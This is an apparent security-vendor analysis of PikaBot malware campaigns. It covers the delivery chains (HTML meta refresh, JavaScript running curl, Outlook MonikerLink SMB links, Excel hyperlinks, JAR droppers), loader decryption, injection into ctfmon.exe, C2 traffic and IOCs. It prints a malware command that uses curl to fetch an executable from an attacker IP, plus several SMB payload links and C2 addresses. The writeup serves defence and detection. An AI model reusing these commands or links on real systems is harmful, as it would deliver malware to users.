Key Point :
– PikaBot is a malicious backdoor that has been active since early 2023.
– PikaBot employs distribution methods, campaigns, and behavior reminiscent of Qakbot.
– PikaBot heavily depends on email spam campaigns for distribution.
– PikaBot uses Server Message Block (SMB) shares hosting malicious zip files for distribution.
– PikaBot employs distinctive campaigns using various file types for distribution.
– PikaBot uses HTML with JavaScript features as attachments in email campaigns.
– PikaBot takes advantage of the MonikerLink bug in Microsoft Outlook to attach an SMB link in emails.
– PikaBot has used multiple infection vectors including HTML, JavaScript, SMB shares, Excel, and JAR files.
– PikaBot payload analysis reveals a loader and a core module.
– PikaBot communicates with command-and-control servers over HTTPS on non-traditional ports.
– IOCs (Indicators of Compromise) include file hashes and C2 server IP addresses.
Authored by Anuradha and Preksha
Introduction
PikaBot is a malicious backdoor that has been active since early 2023. Its modular design is comprised of a loader and a core component. The core module performs malicious operations, allowing for the execution of commands and the injection of payloads from a command-and-control server. The malware employs a code injector to decrypt and inject the core module into a legitimate process. Notably, PikaBot employs distribution methods, campaigns, and behavior reminiscent of Qakbot.
Distribution Methods
PikaBot, along with various other malicious loaders like QBot and DarkGate, heavily depends on email spam campaigns for distribution. Its initial access strategies are intricately crafted, utilizing geographically targeted spam emails tailored for specific countries. These emails frequently include links to external Server Message Block (SMB) shares hosting malicious zip files.
SMB shares refer to resources or folders on a server or computer accessible to other devices or users on a network using the SMB protocol. The threat actors frequently exploit such shares for malware distribution. In this instance, the act of downloading and opening the provided zip file leads to PikaBot infection.
Distinctive Campaigns
During February 2024, McAfee Labs observed a significant change in the campaigns that distribute Pikabot.
Pikabot is distributed through multiple file types for various reasons, depending on the objectives and nature of the attack. Using multiple file types allows attackers to exploit diverse attack vectors. Different file formats may have different vulnerabilities, and different ways of detection by security software so attackers may try various formats to increase their chances of success and evade detection by bypassing specific security measures.
Attackers often use file types that are commonly trusted by users, such as Zip or Office documents, to trick users into opening them. By using familiar file types, attackers increase the likelihood that their targets will interact with the malicious content. Malware authors use HTML with JavaScript features as attachments, a common technique, particularly when email formatting is converted to plain text, resulting in the attachment of the HTML content directly to the email. Attackers use SMB to propagate across the network and may specifically target SMB shares to spread their malware efficiently. Pikabot takes advantage of the MonikerLink bug and attaches an SMB link in the Outlook mail itself.

Figure 1. Distinctive Campaigns of Pikabot
Attackers demonstrated a diverse range of techniques and infection vectors in each campaign, aiming to deliver the Pikabot payload. Below we have summarized the infection vector that has been used in each campaign.
- HTML
- Javascript
- SMB Share
- Excel
- JAR
It is uncommon for an adversary to deploy so many attack vectors in the span of a month.
Campaign Analysis
In this section, a comprehensive breakdown of the analysis for each campaign is presented below.
1.HTML Campaign
In this campaign, Pikabot is distributed through a zip file that includes an HTML file. This HTML file then proceeds to download a text file, ultimately resulting in the deployment of the payload.
The below HTML code is a snippet from the malware where it is a properly aligned HTML that has a body meta redirection to a remote text file hosted at the specified URL. There are distractions in the HTML which are not rendered by the browser.

Figure 2.HTML Code
The above highlighted meta tag triggers an immediate refresh of the page and redirects the browser to the specified URL: ‘file://204.44.125.68/mcqef/yPXpC.txt’. This appears to be a file URL, pointing to a text file on a remote server.
Here are some reasons why an attacker might choose a meta tag refresh over traditional redirects:
Stealth and Evasion: Meta tag refreshes can be less conspicuous than HTTP redirects. Some security tools and detection mechanisms may be more focused on identifying and blocking known redirect patterns.
Client-Side Execution: Meta tag refreshes occur on the client side (in the user’s browser), whereas HTTP redirects are typically handled by the server. This may allow attackers to execute certain actions directly on the user’s machine, making detection and analysis more challenging.
Dynamic Behavior: Meta tag refreshes can be dynamically generated and inserted into web pages, allowing attackers to change the redirection targets more easily and frequently. This dynamic behavior can make it harder for security systems to keep up with the evolving threat landscape.
In this campaign, McAfee blocks the HTML file.

Figure 3.HTML file
2. Javascript Campaign
Distributed through a compressed zip file, the package includes a .js file that subsequently initiates the execution of curl.exe to retrieve the payload.
Infection Chain:
.zip->.js->curl->.exe
Code snippet of .js file:

Figure 4. Javascript Code
When the JavaScript is executed, it triggers cmd.exe to generate directories on the C: drive and initiates curl.exe to download the payload.
Since the URL “hxxp://103.124.105.147/KNaDVX/.dat” is inactive, the payload is not downloaded to the below location.
Commandline:
‘”C:WindowsSystem32cmd.exe” /c mkdir C:DthfgjhjfjRkfjsilEjkjhdgjfByfjgkgdfh & curl hxxp://103.124.105.147/KNaDVX/0.2642713404338389.dat –output C:DthfgjhjfjRkfjsilEjkjhdgjfByfjgkgdfhNgjhjhjda.exe’
McAfee blocks both the javascript and the exe file thus rendering McAfee customers safe from this campaign.

Figure 5. JS file

Figure 6. EXE file
3. SMB share Campaign:
In this campaign, Malware leverages the MonikerLink bug by distributing malware through email conversations with older thread discussions, wherein recipients receive a link to download the payload from an SMB share. The link is directly present in that Outlook mail.
Infection Chain:
EML ->SMB share link->.zip->.exe
Spam Email:

Figure 7. Spam email with SMB share link
SMB Share link: file://newssocialwork.com/public/FNFY.zip
In this campaign, McAfee successfully blocks the executable file downloaded from the SMB share.

Figure 8. EXE file
4: Excel Campaign

Figure 9. Face in Excel
Infection Chain:
.zip >.xls > .js > .dll
This week, threat actors introduced a novel method to distribute their Pikabot malware. Targeted users received an Excel spreadsheet that prompted them to click on an embedded button to access “files from the cloud.”
Upon hovering over the “Open” button, we can notice an SMB file share link -file:///85.195.115.20sharereports_02.15.2024_1.js.
Bundled files in Excel:

Figure 10. Bundled files inside Excel
The Excel file doesn’t incorporate any macros but includes a hyperlink directing to an SMB share for downloading the JavaScript file.
The hyperlink is present in the below relationship file.
Figure 11. XML relationship file
Content of relationship file:

Figure 12. xl/drawings/_rels/drawing1.xml.rels
Code of JS file:

Figure 13. Obfuscated javascript code
The JS file contains mostly junk codes and a small piece of malicious code which downloads the payload DLL file saved as “nh.jpg”.

Figure 14. Calling regsvr32.exe
The downloaded DLL payload is executed by regsvr32.exe.
In this campaign, McAfee blocks the XLSX file.
Figure 15. XLSX file
5. JAR Campaign
In this campaign, distribution was through a compressed zip file, the package includes a .jar file which on execution drops the DLL file as payload.
Infection Chain:
.zip>.jar>.dll
On extraction, the below files are found inside the jar file.

Figure 16. Extraction of JAR file
The MANIFEST file indicates that hBHGHjbH.class serves as the main class in the provided files.
The jar file on execution loads the file “163520” as a resource and drops it as .png to the %temp% location which is the payload DLL file.

Figure 17. Payload with .png extension
Following this, java.exe initiates the execution of regsvr32.exe to run the payload.
In this campaign, McAfee blocks both the JAR and DLL files.

Figure 18. JAR file

Figure 19. DLL file
Pikabot Payload Analysis:
Pikabot loader:
Due to a relatively high entropy of the resource section, the sample appears packed.

Figure 20. Loader Entropy
Initially, Malware allocates memory using VirtualAlloc (), and subsequently, it employs a custom decryption loop to decrypt the data, resulting in a PE file

Figure 21. Decryption Loop

Figure 22. Decrypted to get the PE file
Core Module:
Once the data is decrypted, it proceeds to jump to the entry point of the new PE file. When this PE file gets executed, it injects the malicious content in ctfmon.exe with the command line argument “C:WindowsSysWOW64ctfmon.exe -p 1234”

Figure 23. Injection with ctfmon.exe
To prevent double infection, it employs a hardcoded mutex value {9ED9ADD7-B212-43E5-ACE9-B2E05ED5D524} by calling CreateMutexW(), followed by a call to GetLastError() to check the last error code.

Figure 24. Mutex
Network communication:
Malware collects the data from the victim machine and sends it to the C2 server.

Figure 25. Network activity
PIKABOT performs network communication over HTTPS on non-traditional ports (2221, 2078, etc).

Figure 26. Network activity
C2 server communication:

Figure 27. C2 communication
IOCs:
C2 found in the payload are:
178.18.246.136:2078
86.38.225.106:2221
57.128.165.176:1372
| File Type | SHA 256 |
| ZIP | 800fa26f895d65041ddf12c421b73eea7f452d32753f4972b05e6b12821c863a |
| HTML | 9fc72bdf215a1ff8c22354aac4ad3c19b98a115e448cb60e1b9d3948af580c82 |
| ZIP | 4c29552b5fcd20e5ed8ec72dd345f2ea573e65412b65c99d897761d97c35ebfd |
| JS | 9a4b89276c65d7f17c9568db5e5744ed94244be7ab222bedd8b64f25695ef849 |
| EXE | 89dc50024836f9ad406504a3b7445d284e97ec5dafdd8f2741f496cac84ccda9 |
| ZIP | f3f1492d65b8422125846728b320681baa05a6928fbbd25b16fa28b352b1b512 |
| EXE | aab0e74b9c6f1326d7ecea9a0de137c76d52914103763ac6751940693f26cbb1 |
| XLSX | bcd3321b03c2cba73bddca46c8a509096083e428b81e88ed90b0b7d4bd3ba4f5 |
| JS | 49d8fb17458ca0e9eaff8e3b9f059a9f9cf474cc89190ba42ff4f1e683e09b72 |
| ZIP | d4bc0db353dd0051792dd1bfd5a286d3f40d735e21554802978a97599205bd04 |
| JAR | d26ab01b293b2d439a20d1dffc02a5c9f2523446d811192836e26d370a34d1b4 |
| DLL | 7b1c5147c903892f8888f91c98097c89e419ddcc89958a33e294e6dd192b6d4e |
“An interesting youtube video that may be related to the article above”
